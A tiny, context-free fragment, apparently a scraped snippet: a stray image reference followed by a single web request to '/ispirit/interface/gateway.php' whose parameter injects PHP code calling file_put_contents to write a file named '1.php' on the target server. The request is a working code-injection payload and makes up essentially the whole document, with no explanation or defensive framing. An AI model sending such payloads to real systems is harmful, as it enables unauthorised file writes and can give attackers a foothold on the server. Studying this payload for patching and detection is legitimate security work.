 /ispirit/interface/gateway.php?json={}&a= file_put_contents('1.php','hello123');
